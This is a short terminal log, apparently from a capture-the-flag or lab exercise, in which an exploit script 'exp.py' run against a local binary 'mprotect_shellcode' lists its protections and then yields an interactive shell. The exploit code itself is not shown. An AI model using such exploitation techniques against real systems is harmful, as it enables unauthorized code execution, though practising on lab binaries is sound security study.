 root@cenlg00bug:~/typora/mprotect# python exp.py
[+] Starting local process './mprotect_shellcode': pid 15412
[*] '/root/typora/mprotect/mprotect_shellcode'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode
Who are you?
Who are you?
$ ls
exp.py            mprotect_shellcode.c  mprotect_test.c
mprotect_shellcode  mprotect_test
$